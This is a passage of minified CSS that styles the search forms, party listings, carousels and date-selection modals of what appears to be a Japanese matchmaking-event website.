li.active{border-bottom:none;font-weight:700;color:#1cc0b2;cursor:auto}@media only screen and (min-width:48em){.tab-menu ul li.active:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}}.tab-menu ul.col-3 li{width:calc(100%/ 3)}.tab-menu ul.col-3 li i{vertical-align:-18%}.tab-menu ul.col-5 li{width:20%}@media only screen and (min-width:48em){.tab-menu ul.col-5 li{padding-bottom:15px}}.tab-menu ul.col-5 li:nth-child(2){padding-top:5px;padding-bottom:0}.tab-contents{border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.tab-contents ul{list-style:none}.tab-contents__img img{width:100%}.js-hide{display:none}.youtube{position:relative;width:100%;padding-top:56.25%}.youtube.vertical-video{padding-top:178%}.youtube iframe{position:absolute;top:0;right:0;width:100%!important;height:100%!important}.vertical{position:relative;width:100%;height:auto;text-align:center}.vertical:before{content:"";display:block;padding-top:178%}.vertical__inner{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.title-bottom-border{text-align:center;font-family:'M PLUS Rounded 1c',sans-serif;color:#666;letter-spacing:2px;font-size:18px;padding:30px 0 20px}@media only screen and (min-width:48em){.title-bottom-border{font-size:20px}}.title-bottom-border i{font-size:24px;vertical-align:-4px}@media only screen and (min-width:48em){.title-bottom-border i{font-size:26px}}.title-bottom-border span{display:block}.title-bottom-border:after{content:"";display:block;background:#1cc0b2;padding-top:2px;width:80px;margin:8px auto 0}.head-img{position:relative;margin-bottom:20px}.head-img__img img{width:100%}@media only screen and (max-width:47.9375em){.head-img__img img{max-height:170px;object-fit:cover}}.head-img__sort{position:relative;bottom:0;left:0;width:100%;padding:0;border-bottom:dashed 1px #8e6e51}.head-img__sort .contents-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}@media only screen and (min-width:767px){.head-img__sort .contents-inner{-ms-flex-pack:center;justify-content:center;max-width:650px;margin:0 auto}}.head-img__body{position:relative;padding:12px 0 4px;text-align:center}@media only screen and (min-width:767px){.head-img__body{padding:6px 2px 0;width:100%}}@media screen and (max-width:320px){.head-img__body{padding:14px 0 4px}}.head-img__body .head-container{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.head-img__body .head-text{width:100%;white-space:nowrap}.head-img__title{font-size:10px;margin-bottom:3px}@media only screen and (min-width:48em){.head-img__title{font-size:14px}}.head-img__count{font-size:18px;font-weight:700}@media only screen and (min-width:48em){.head-img__count{font-size:32px}}@media screen and (max-width:320px){.head-img__count{font-size:14px}}.head-img__count .count-main{padding-left:8px;position:relative;color:#666}.head-img__count .count-main:before{content:"";display:inline-block;width:1px;height:16px;background-color:#ddd;position:absolute;top:0;left:0}@media only screen and (min-width:48em){.head-img__count .count-main{padding-left:24px}.head-img__count .count-main:before{content:"";display:inline-block;width:2px;height:20px;background-color:#ddd;position:absolute;top:8px;left:0}}.head-img__count .count-sub{color:#666;margin-right:8px;font-size:12px;padding-top:14px;position:relative}@media only screen and (min-width:48em){.head-img__count .count-sub{font-size:14px;margin-right:24px;padding-top:22px}}@media screen and (max-width:320px){.head-img__count .count-sub{font-size:10px}}.head-img__count .count-sub:before{content:"";position:absolute;top:0;left:50%;transform:translateX(-50%);display:inline-block;width:25px;height:15px;background-image:url(/img/top/icon_member.png);background-size:contain;vertical-align:middle;background-repeat:no-repeat;background-position:center}@media only screen and (min-width:48em){.head-img__count .count-sub:before{width:34px;height:22px}}.head-img__count .unit{display:inline-block;margin-left:2px;font-size:10px;color:#666}@media only screen and (min-width:48em){.head-img__count .unit{font-size:16px}}.head-img .matching .count-sub:before{background-image:url(/img/top/icon_couple.png);width:20px;height:12px}@media only screen and (min-width:48em){.head-img .matching .count-sub:before{width:27px;height:24px}}.main-image{overflow:hidden;position:relative;width:100%;height:100%;margin-bottom:10px}.main-image:before{content:"";display:block}@media only screen and (min-width:48em){.main-image{max-height:400px;margin-bottom:20px}}.main-image .flickity-prev-next-button{background:none;width:auto;height:auto}@media only screen and (max-width:47.9375em){.main-image .flickity-prev-next-button{display:none}}.main-image .flickity-prev-next-button:focus{box-shadow:none}.main-image .flickity-prev-next-button.previous,.main-image .flickity-prev-next-button.next{font-family:PPicons}.main-image .flickity-prev-next-button.previous:before,.main-image .flickity-prev-next-button.next:before{color:#666;opacity:.75;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";font-size:60px}.main-image .flickity-prev-next-button.previous svg,.main-image .flickity-prev-next-button.next svg{display:none}.main-image .flickity-prev-next-button.previous{left:0}.main-image .flickity-prev-next-button.previous:before{content:"\e909"}.main-image .flickity-prev-next-button.next{right:0}.main-image .flickity-prev-next-button.next:before{content:"\e90a"}.main-image .flickity-page-dots{bottom:10px;left:50%;transform:translateX(-50%);line-height:0}@media only screen and (min-width:48em){.main-image .flickity-page-dots{max-width:640px}}.main-image .flickity-page-dots .dot{width:5px;height:5px;margin:0 4px}.main-image .flickity-page-dots .dot:first-child{margin-left:0}.main-image .flickity-page-dots .dot:last-child{margin-right:0}@media only screen and (min-width:48em){.main-image .flickity-page-dots .dot{width:8px;height:8px}.main-image .flickity-page-dots .dot:first-child{margin-left:0}.main-image .flickity-page-dots .dot:last-child{margin-right:0}}.main-image__cell{position:relative;margin:0 auto;width:100%;opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";transition:opacity .3s ease-out}@media only screen and (min-width:48em){.main-image__cell{max-width:640px}}.main-image__cell a{display:block}@media only screen and (min-width:48em){.main-image__cell a{height:400px}}.main-image__cell.is-selected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.main-image__button{font-size:11px;padding:6px 15px;position:absolute;bottom:10px;right:10px}@media only screen and (min-width:48em){.main-image__button{font-size:14px;padding:8px 25px}}.info ul{width:100%;list-style:none}.info li{border-bottom:1px solid #eee}.info li:last-child{border-bottom:none}.info a{display:block;padding:10px;text-decoration:none;transition:.3s}@media only screen and (min-width:48em){.info a{padding:15px 10px}}.info a:hover,.info a:visited,.info a:active,.info a:focus{text-decoration:none}@media only screen and (min-width:48em){.info a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.info a dl{width:100%}@media only screen and (min-width:48em){.info a dl{display:table}}@media only screen and (min-width:48em){.info a dt,.info a dd{display:table-cell;vertical-align:top;box-sizing:border-box}}.info a dt{font-size:11px;color:#999;font-weight:400}@media only screen and (max-width:47.9375em){.info a dt{margin-bottom:5px}}@media only screen and (min-width:48em){.info a dt{font-size:13px;width:90px}}.info a dd{font-size:14px;line-height:1.3;padding-right:20px}.top-alert{margin:0 auto}@media only screen and (min-width:48em){.top-alert{margin:0 auto 10px}}.top-alert ul{list-style:none}.top-alert ul .alert-info{padding:10px 15px 10px 10px;position:relative;margin-top:-1px}@media only screen and (min-width:48em){.top-alert ul .alert-info{border:1px solid #ed263a}}.top-alert ul .alert-info a,.top-alert ul .alert-info p{width:100%;display:block;line-height:1.3;color:#ed263a;font-size:12px;font-weight:700}.top-alert ul .alert-info.link-arrow:after{position:absolute;content:"\e602";font-family:PPicons!important;font-style:normal;font-size:24px;top:50%;transform:translateY(-50%);right:0;color:#ed263a}.show-for-small{display:block}@media only screen and (min-width:48em){.show-for-small{display:none}}.top-section{position:relative;background:#ccc;width:100%}.top-section h1{position:relative;overflow:hidden}@media only screen and (min-width:48em){.top-section h1{max-height:572px}}.top-section h1 img{width:100%}@media only screen and (min-width:48em){.top-section h1 img{min-height:572px}}.top-section__wrap{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;bottom:20px}@media only screen and (min-width:48em){.top-section__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between}}.top-section__copy{background:url(/img/top/main_copy.png) no-repeat;background-size:contain;background-position:left bottom;width:100%;height:90px}@media only screen and (min-width:48em){.top-section__copy{width:40%;height:150px}}.top-section__search{width:96%;margin-left:2%}@media only screen and (min-width:48em){.top-section__search{width:56%;margin:0;padding-right:20px}}.top-section__search-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:4px}.top-section__search-title span{color:#e3d2c2;font-size:14px;font-weight:700}@media only screen and (min-width:48em){.top-section__search-title span{font-size:16px}}.top-section__search-title:before,.top-section__search-title:after{content:"";-ms-flex:1;flex:1;border-top:2px solid #e3d2c2;height:0;margin:0 10px}.top-section__search-easy,.top-section__search-fast{display:-ms-flexbox;display:flex}.top-section__search-easy a,.top-section__search-fast a{display:block;-ms-flex:1;flex:1;margin-right:8px;text-align:center;border-radius:4px;font-weight:700;line-height:1.2}.top-section__search-easy a:last-child,.top-section__search-fast a:last-child{margin-right:0}.top-section__search-easy a{position:relative;width:50%;height:90px;margin-bottom:8px;color:#fff;font-size:18px;padding-top:10px;z-index:0}@media only screen and (min-width:48em){.top-section__search-easy a{height:120px;font-size:20px;padding-top:18px}}.top-section__search-easy a:before,.top-section__search-easy a:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;transition:all .3s;border-radius:4px}.top-section__search-easy a:before{z-index:-1;background:linear-gradient(to bottom right,#ff8282,#dd4d4d);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.top-section__search-easy a:after{z-index:-2;background:linear-gradient(to bottom right,rgba(239,116,156,.9),rgba(226,93,93,.9))}.top-section__search-easy a:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.top-section__search-easy a:hover:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.top-section__search-fast a{background:rgba(250,250,250,.9);width:25%;height:56px;color:#ed4a5d;font-size:16px;padding-top:10px}.top-section__search-fast a .day{font-weight:400}@media only screen and (min-width:48em){.top-section__search-fast a{height:64px;font-size:18px;padding-top:12px}}.top-section__search-fast a:hover{background:#fff;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.top-section__icon-area,.top-section__icon-calendar{display:inline-block;width:100%;height:44px;color:#fff}@media only screen and (min-width:48em){.top-section__icon-area,.top-section__icon-calendar{height:52px}}.top-section__icon-area{background:url(/img/top/icon_area.svg) no-repeat center center;background-size:contain}.top-section__icon-calendar{background:url(/img/top/icon_calendar.svg) no-repeat center center;background-size:contain}.top-section__easy-search{width:96%;margin-left:2%}@media only screen and (min-width:48em){.top-section__easy-search{width:56%;margin:0;padding-right:20px}}.top-section__easy-search-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:6px}.top-section__easy-search-title span{color:#666;font-size:14px;font-weight:700}@media only screen and (min-width:48em){.top-section__easy-search-title span{font-size:16px}}.top-section__easy-search-title:before,.top-section__easy-search-title:after{content:"";-ms-flex:1;flex:1;border-top:2px solid #1cc0b2;height:0;margin:0 10px}.top-section__easy-search-wrap{background:rgba(255,255,255,.8);border-radius:4px;padding:8px 16px 16px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.easy-search{position:relative}.easy-search ul{list-style:none}.easy-search select,.easy-search input{height:40px}@media only screen and (min-width:48em){.easy-search select,.easy-search input{height:50px}}.easy-search__inner{box-sizing:border-box;overflow:hidden;text-align:center}.easy-search__nomember{display:inline-block;margin-bottom:10px;width:100%}@media only screen and (max-width:47.9375em){.easy-search__nomember{margin-bottom:5px}}.easy-search__nomember:after{content:"";clear:both;display:block}.easy-search__body{display:table;width:100%;overflow:hidden}.easy-search__body li{display:table-cell;vertical-align:middle;box-sizing:border-box;padding-left:5px;font-size:13px;line-height:1}@media only screen and (min-width:48em){.easy-search__body li{padding-left:10px;font-size:14px}}.easy-search__body li:first-child{padding-left:0}.easy-search__body .item-addarea{width:50%}@media only screen and (max-width:47.9375em){.easy-search__body .item-addarea{margin-right:5px}}.easy-search__body .item-data{width:50%}.easy-search__body .item-data input{background:#fff;font-size:14px;color:#666;border:none;box-shadow:none;height:49px}@media only screen and (max-width:47.9375em){.easy-search__body .item-data input{font-size:13px;height:39px}}.easy-search__body .item-sex{width:50%}.easy-search__body .item-sex input+label{border-color:#ddd}.easy-search__body .item-age{width:25%}.easy-search__body .item-age ul{display:table;width:100%;margin:0}.easy-search__body .item-age li{vertical-align:bottom;padding:0}.easy-search__body .item-age li:last-child{padding-left:0;padding-bottom:3px}.easy-search__body .item-age select{margin:0;border-color:#ddd;color:#666}.easy-search__button{width:100%;margin:5px auto 0}.easy-search__button .button{background:linear-gradient(to bottom right,#ff8282,#dd4d4d);padding:6px 0}@media only screen and (min-width:48em){.easy-search__button .button{padding:10px 0}}@media only screen and (min-width:48em){.machicon .top-section__easy-search-wrap{padding:16px}}.machicon .easy-search{position:relative}.machicon .easy-search ul{list-style:none}.machicon .easy-search select,.machicon .easy-search input{height:40px}@media only screen and (min-width:48em){.machicon .easy-search select,.machicon .easy-search input{height:50px}}.machicon .easy-search__inner{box-sizing:border-box;overflow:hidden;text-align:center}@media only screen and (min-width:48em){.machicon .easy-search__inner{display:-ms-flexbox;display:flex}}.machicon .easy-search__nomember{display:inline-block;width:100%}@media only screen and (min-width:48em){.machicon .easy-search__nomember{width:50%}.machicon .easy-search__nomember:nth-of-type(2){width:30%;margin-left:10px}}@media only screen and (max-width:47.9375em){.machicon .easy-search__nomember{margin-bottom:5px}}.machicon .easy-search__nomember:after{content:"";clear:both;display:block}.machicon .easy-search__body{display:table;width:100%;overflow:hidden}.machicon .easy-search__body li{display:table-cell;vertical-align:middle;box-sizing:border-box;padding-left:5px;font-size:13px;line-height:1}@media only screen and (min-width:48em){.machicon .easy-search__body li{padding-left:10px;font-size:14px}}.machicon .easy-search__body li:first-child{padding-left:0}.machicon .easy-search__body .item-addarea{width:22%}@media only screen and (max-width:47.9375em){.machicon .easy-search__body .item-addarea{margin-right:5px}}.machicon .easy-search__body .item-data{width:22%}.machicon .easy-search__body .item-data input{background:#fff;font-size:14px;color:#666;border:none;box-shadow:none;height:49px}@media only screen and (max-width:47.9375em){.machicon .easy-search__body .item-data input{font-size:13px;height:39px}}.machicon .easy-search__body .item-sex{width:20%}.machicon .easy-search__body .item-sex input+label{border-color:#ddd}.machicon .easy-search__body .item-sex input+label.man{border-radius:.3125rem 0 0 .3125rem;border-right:none}@media only screen and (min-width:48em){.machicon .easy-search__body .item-sex input+label.man:hover{color:#fff;background:#5aa9ff;border-color:#5aa9ff}}.machicon .easy-search__body .item-sex input+label.woman{border-radius:0 .3125rem .3125rem 0}@media only screen and (min-width:48em){.machicon .easy-search__body .item-sex input+label.woman:hover{color:#fff;background:#ff669d;border-color:#ff669d}}.machicon .easy-search__body .item-age{width:11%}.machicon .easy-search__body .item-age ul{display:table;width:100%;margin:0}.machicon .easy-search__body .item-age li{vertical-align:bottom;padding:0}.machicon .easy-search__body .item-age li:last-child{padding-left:0;padding-bottom:3px}.machicon .easy-search__body .item-age select{margin:0;border-color:#ddd;color:#666}.machicon .easy-search__button{width:100%;margin:2px auto 0}@media only screen and (min-width:48em){.machicon .easy-search__button{width:20%}}.machicon .easy-search__button .button{background:linear-gradient(to bottom right,#ff8282,#dd4d4d);padding:6px 0}@media only screen and (min-width:48em){.machicon .easy-search__button .button{padding:10px 0;font-size:13px}}@media only screen and (min-width:48em){.machicon.is-member .easy-search__button{width:100%}}.condition-button,.condition-button--area,.condition-button--date{display:block;font-size:13px;text-align:left;position:relative;color:#666;border:1px solid #ddd;background:#fff;padding:10px 25px;transition:all 300ms ease-out;min-height:1em;height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-radius:.3125rem}@media only screen and (min-width:48em){.condition-button,.condition-button--area,.condition-button--date{height:50px;font-size:14px;padding:17px 15px 0 45px}.condition-button:active,.condition-button--area:active,.condition-button--date:active,.condition-button:visited,.condition-button--area:visited,.condition-button--date:visited,.condition-button:focuse,.condition-button--area:focuse,.condition-button--date:focuse{border-color:#ddd}.condition-button:hover,.condition-button--area:hover,.condition-button--date:hover{border-color:#ff8282}}.condition-button:before,.condition-button--area:before,.condition-button--date:before{content:"";font-family:PPicons;font-size:22px;position:absolute;left:2px;top:50%;transform:translateY(-50%);color:#ff8282}@media only screen and (min-width:48em){.condition-button:before,.condition-button--area:before,.condition-button--date:before{font-size:26px;left:10px}}.condition-button__plus{font-size:16px;position:absolute;right:7px;top:50%;transform:translateY(-50%);line-height:1}@media only screen and (min-width:48em){.condition-button__plus{right:13px;font-size:20px}}.condition-button--area:before{content:"\e600"}@media only screen and (max-width:47.9375em){.condition-button--area{line-height:20px;padding:10px 5px 10px 25px}}.condition-button--date{padding:0 0 0 37px;line-height:50px}.condition-button--date:before{content:"\e604"}@media only screen and (max-width:47.9375em){.condition-button--date{padding:0 0 0 27px;line-height:40px}.condition-button--date:before{left:5px}}.condition-button--date input{margin:0}.condition-button.is-active,.is-active.condition-button--area,.is-active.condition-button--date{color:#333}.condition-button:hover,.condition-button--area:hover,.condition-button--date:hover,.condition-button:active,.condition-button--area:active,.condition-button--date:active,.condition-button:focus,.condition-button--area:focus,.condition-button--date:focus{text-decoration:none;color:#666}.top-search{padding-bottom:27px;position:relative}@media only screen and (min-width:48em){.top-search{padding-bottom:0;margin-bottom:30px;background:#faf5f0 url(/img/top/bg_stripe.png) repeat;background-size:6px}}.top-search__moresearch-btn{position:absolute;right:30px;top:38px}.top-search__moresearch-btn a{margin-top:0;font-size:12px;color:#8e6e4b}.top-search ul{list-style:none}.top-search select,.top-search input{height:40px;margin-bottom:0}@media only screen and (min-width:48em){.top-search select,.top-search input{height:50px}}.top-search__inner{box-sizing:border-box;overflow:hidden;text-align:center}.top-search__data,.top-search__nomember{display:inline-block;margin-bottom:10px;width:100%}@media only screen and (max-width:47.9375em){.top-search__data,.top-search__nomember{margin-bottom:5px;width:100%}}@media only screen and (min-width:48em){.top-search__data{width:90%;max-width:600px}}@media only screen and (max-width:47.9375em){.top-search__data{margin-bottom:5px;width:100%}}.top-search__data .item-addarea{width:100%}@media only screen and (min-width:48em){.top-search__nomember{width:90%;max-width:700px}}.top-search__nomember .item-area{width:25%;float:left;margin-right:10px}@media only screen and (max-width:47.9375em){.top-search__nomember .item-area{margin-right:5px}}.top-search__nomember:after{content:"";clear:both;display:block}.top-search__body{display:table;width:100%;overflow:hidden}.top-search__body li{display:table-cell;vertical-align:middle;box-sizing:border-box;padding-left:5px;font-size:13px;line-height:1}@media only screen and (min-width:48em){.top-search__body li{padding-left:10px;font-size:14px}}.top-search__body li:first-child{padding-left:0}.top-search__body .item-data{width:50%}.top-search__body .item-data input{background:#fff;font-size:14px;color:#666;border:none;box-shadow:none}@media only screen and (max-width:47.9375em){.top-search__body .item-data input{font-size:13px}}.top-search__body .item-sex{width:50%}.top-search__body .item-age{width:25%}.top-search__body .item-age ul{display:table;width:100%;margin:0}.top-search__body .item-age li{vertical-align:bottom;padding:0}.top-search__body .item-age li:last-child{padding-left:0;padding-bottom:3px}.top-search__button{width:70%;margin:5px auto 0}@media only screen and (min-width:48em){.top-search__button{width:240px}}.top-search__button button,.top-search__button .button{padding:6px 0}@media only screen and (min-width:48em){.top-search__button button,.top-search__button .button{padding:10px 0}}.top-search .condition-button--area,.top-search .condition-button--date{height:40px;border:1px solid #bbb;border-radius:.3125rem;font-size:13px;padding:14px 10px 0 25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (min-width:48em){.top-search .condition-button--area,.top-search .condition-button--date{height:50px;font-size:14px;padding:17px 15px 0 45px}.top-search .condition-button--area:hover,.top-search .condition-button--date:hover{border-color:#ff8282}}.top-search .condition-button--date{padding:0 0 0 37px}@media only screen and (max-width:47.9375em){.top-search .condition-button--date{padding:0 0 0 24px}.top-search .condition-button--date:before{left:5px}}@media only screen and (max-width:47.9375em){.top-search.has-all{padding-bottom:0}.top-search.has-all:before{content:"";position:absolute;width:100%;height:12px;background:#f5f5f5;top:0;left:0;border-top:1px solid #eee;border-bottom:1px solid #eee}}@media only screen and (max-width:47.9375em){.top-search.has-cmp:before{content:"";position:absolute;width:100%;height:12px;background:#f5f5f5;bottom:0;left:0;border-top:1px solid #eee}}.top-title.has-search.index-only{padding-top:14px;padding-bottom:14px}.pick-up-party__banner{margin-top:10px}@media only screen and (min-width:48em){.pick-up-party__banner{margin-top:20px}}.pick-up-party__banner ul{list-style:none;width:100%;text-align:center}.pick-up-party__banner li{display:block;width:100%;max-width:500px;margin:0 auto 20px}@media only screen and (max-width:47.9375em){.pick-up-party__banner li{margin-bottom:10px}.pick-up-party__banner li:last-child{margin-bottom:0}}@media only screen and (min-width:48em){.pick-up-party__banner li{width:100%;box-sizing:border-box;padding:0 10px}}.pick-up-party__banner img{width:100%}.pick-up-party a{display:block;color:#333;text-decoration:none;transition:.3s}.pick-up-party a:hover,.pick-up-party a:visited,.pick-up-party a:active,.pick-up-party a:focus{text-decoration:none}@media only screen and (min-width:48em){.pick-up-party a:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}}.pick-up-party dl{display:table}.pick-up-party dt,.pick-up-party dd{display:table-cell;vertical-align:middle;box-sizing:border-box}.pick-up-party dt{width:62px;padding:10px}@media only screen and (min-width:48em){.pick-up-party dt{width:80px}}.pick-up-party dt span{display:block;width:42px;height:42px;background-repeat:no-repeat;background-size:cover;background-position:center}@media only screen and (min-width:48em){.pick-up-party dt span{width:60px;height:60px}}.pick-up-party dd{font-size:13px;padding-right:10px;line-height:1.3}@media only screen and (min-width:48em){.pick-up-party dd{font-size:14px}}.pick-up-party [class*=block-grid-]{margin:0;border-top:1px solid #eee}.pick-up-party [class*=block-grid-] li{padding:0;border-bottom:1px solid #eee;border-right:1px solid #eee}@media only screen and (max-width:47.9375em){.pick-up-party [class*=block-grid-] li:nth-child(even){border-right:none}}@media only screen and (min-width:48em){.pick-up-party [class*=block-grid-] li:nth-child(1),.pick-up-party [class*=block-grid-] li:nth-child(4n+1){border-left:1px solid #eee}}.update-party__list{list-style:none;position:relative}.update-party.footer-on{margin-bottom:-20px;margin-bottom:-1.25rem}.js-gallery-first-load{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";max-height:110px;min-height:110px;transition:opacity 50ms ease-out}.update-party{overflow:hidden}@media only screen{.update-party .gallery-cell{width:100%}}@media only screen and (min-width:48em){.update-party .gallery-cell{width:50%}}@media only screen and (min-width:64.0625em){.update-party.large-cols-3 .gallery-cell{width:33.333%;padding:0}}.update-party .flickity-prev-next-button{border-radius:0}@media only screen and (min-width:48em){.update-party .flickity-prev-next-button{display:block;border-radius:0;transform:none;margin-top:-1.5625rem}}.update-party .flickity-prev-next-button:disabled:hover{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.update-party .flickity-prev-next-button.next,.update-party .flickity-prev-next-button.previous{background:none;width:auto;height:auto;padding:0;border-radius:none}.update-party .flickity-prev-next-button.next svg,.update-party .flickity-prev-next-button.previous svg{display:none;position:static}.update-party .flickity-prev-next-button.next:after,.update-party .flickity-prev-next-button.previous:after{color:rgba(0,0,0,.7);font-size:50px;font-size:3.125rem}.update-party .flickity-prev-next-button.next:after:hover,.update-party .flickity-prev-next-button.previous:after:hover{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}.update-party .flickity-prev-next-button.next{right:-15px}.update-party .flickity-prev-next-button.next:after{content:"\e614"}.update-party .flickity-prev-next-button.previous{left:-15px}.update-party .flickity-prev-next-button.previous:after{content:"\e613"}.update-party .flickity-prev-next-button:hover{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";transition:all 300ms ease-out}.modal-condition .prefectures-list ul,.modal-condition .date-list ul,.modal-condition .city-list__item ul{list-style-type:none;margin:0 -5px -10px}@media only screen and (min-width:48em){.modal-condition .prefectures-list ul,.modal-condition .date-list ul,.modal-condition .city-list__item ul{margin:0 -10px -20px}}.modal-condition .prefectures-list ul li,.modal-condition .date-list ul li,.modal-condition .city-list__item ul li{padding:0 5px 10px}@media only screen and (min-width:48em){.modal-condition .prefectures-list ul li,.modal-condition .date-list ul li,.modal-condition .city-list__item ul li{padding:0 10px 20px}}.modal-condition{width:calc(100% - 30px);padding:0 15px 25px}@media only screen and (min-width:48em){.modal-condition{width:600px;padding:0 35px 35px}}.modal-condition__date-check input[type=checkbox]+label{margin:0}.modal-condition__reset{text-align:right}.modal-condition__reset input{background:none;border:none;padding:0;display:inline-block;color:#4b91ad;text-decoration:underline}@media only screen and (max-width:47.9375em){.modal-condition__reset input{font-size:11px}}.modal-condition__reset input:hover{text-decoration:none}.modal-condition__reset input:focus{outline:none}.modal-condition .condition-main-title{margin:0 -15px 20px}@media only screen and (min-width:48em){.modal-condition .condition-main-title{margin:0 -35px 20px}}.modal-condition .condition-sub-title{margin-bottom:5px;position:relative}.modal-condition .condition-sub-title .in-text{font-weight:400;font-size:11px;margin-left:10px}.modal-condition .prefectures-list li.block.checkbox label{font-size:11px}.modal-condition .city{margin-top:25px}@media only screen and (min-width:48em){.modal-condition .city{margin-top:20px}}.modal-condition .city-list{height:160px;overflow-y:auto;overflow-x:hidden;overflow-scrolling:touch;transform:translateZ(0)}@media only screen and (min-width:48em){.modal-condition .city-list{height:190px}}.modal-condition .city-list ul{list-style-type:none}.modal-condition .close-button i{top:0;right:0;border:none;background:none}@media only screen and (min-width:48em){.modal-condition .close-button i{top:5px}}.modal-condition .search-area{display:table;width:100%}.modal-condition .search-area__check{display:table-cell;vertical-align:middle;padding:0;transition:all 300ms ease-out}.modal-condition .search-area__check:hover{background-color:#f5f5f5}.modal-condition .search-area__check label{width:100%;height:100%;margin:0;background-position:10px 10px}.modal-condition .date-select{display:table;width:100%}.modal-condition .date-select__select,.modal-condition .date-select__from{display:table-cell;vertical-align:top}.modal-condition .date-select__select input{margin-bottom:0}.modal-condition .date-select__from{text-align:center;width:10%;vertical-align:middle}.modal-condition .date-select input[readonly]{background-color:#fff}.modal-condition select{margin:0}.modal-condition .select-date-wrap,.modal-condition .select-week-wrap{transition:all 300ms ease-out}.modal-condition .select-date-wrap.is-active,.modal-condition .select-week-wrap.is-active{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.modal-condition .date-input-description{color:#666;font-size:12px}.modal-condition .date-input-description .date-description,.modal-condition .date-input-description .week-description{display:none}.modal-condition .date-input-description .date-description.is-active,.modal-condition .date-input-description .week-description.is-active{display:block}.modal-condition .date-input-description .first-display-description.is-active{display:none}.modal-condition .js-input-select-display-area{transition:all .3s ease-out}.modal-condition-fixedtop{position:relative}.modal-condition-fixedtop .fixed-top{background:#fff;position:fixed;z-index:999;top:0;margin:0;width:100%;max-width:700px}.modal-condition-fixedtop .fixed-top_underbar{border-bottom:1px solid #ccc}@media only screen and (min-width:48em){.modal-condition-fixedtop .close-button{top:10px}}.modal-condition-fixedtop .search-data__simple-title{padding-left:10px;margin:0}@media only screen and (min-width:48em){.modal-condition-fixedtop .search-data__simple-title{padding-left:40px}}.modal-condition-fixedtop .modal-condition__reset{margin:-20px 0 0;padding-right:10px}@media only screen and (min-width:48em){.modal-condition-fixedtop .modal-condition__reset{padding-right:40px}}.modal-condition-fixedtop .search-contents{position:relative}.modal-condition-fixedtop .search-contents .content{padding:80px 0 30px}@media only screen and (min-width:48em){.modal-condition-fixedtop .search-contents .content{padding:100px 40px 30px}}.modal-condition-fixedtop .modal-condition__add{background:#eee;padding:15px 0}.modal-fixedtop-contents{padding-top:30px}@media only screen and (min-width:48em){.modal-fixedtop-contents{padding-top:58px}}@media only screen and (max-width:47.9375em){.modal-fixedtop-contents .detail-head__condition{margin:15px}}.route-title-boder{border-bottom:1px solid #eee}.route-height{padding-bottom:60px}.route-title{margin:5px 15px}@media only screen and (min-width:48em){.route-title{margin:8px 15px}}.route-list{list-style:none}.route-list .checkbox{margin:16px 0}.route-list .checkbox:first-child{margin-top:0}.route-list .checkbox:last-child{margin-bottom:16px;margin-bottom:1rem}.route-list label{width:90%;padding-left:12px}.tabs-week.tabs-content .content{padding:0}.tabs-week__content .content{padding:0}.week-select ul{width:100%;display:table}.week-select li{width:50%;display:table-cell;vertical-align:middle;box-sizing:border-box;border-top:4px solid #f5f5f5;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background:#f5f5f5}.week-select li:last-child{border-right:none}.week-select li.active{border-top:4px solid #333;font-weight:700;background:#fff;border-bottom:1px solid #fff}.week-select li.active a{color:#333}.week-select li a{display:block;height:100%;text-align:center;font-size:14px;color:#333;line-height:1;padding:15px 0;transition:.3s;color:#666}@media only screen and (min-width:48em){.week-select li a{font-size:18px;padding:20px 0}}.week-select li a:hover,.week-select li a:visited,.week-select li a:active,.week-select li a:focus{text-decoration:none}.weekly-party{border-bottom:1px solid #eee;display:none}@media only screen and (min-width:48em){.weekly-party{margin-bottom:20px}}.weekly-party.active{display:block}.weekly-party ul{width:100%;display:table}.weekly-party li{display:table-cell;vertical-align:middle;box-sizing:border-box;width:calc(100%/7)}.weekly-party li.active a{font-weight:700;border-bottom:3px solid #ff8282}.weekly-party a{position:relative;display:block;text-align:center;font-size:11px;line-height:1.3;color:#333;text-decoration:none;padding:10px 0;transition:.3s;border-bottom:3px solid #fff}@media only screen and (min-width:48em){.weekly-party a{font-size:14px;padding:20px 0}}.weekly-party a:hover,.weekly-party a:visited,.weekly-party a:active,.weekly-party a:focus{text-decoration:none}@media only screen and (min-width:48em){.weekly-party 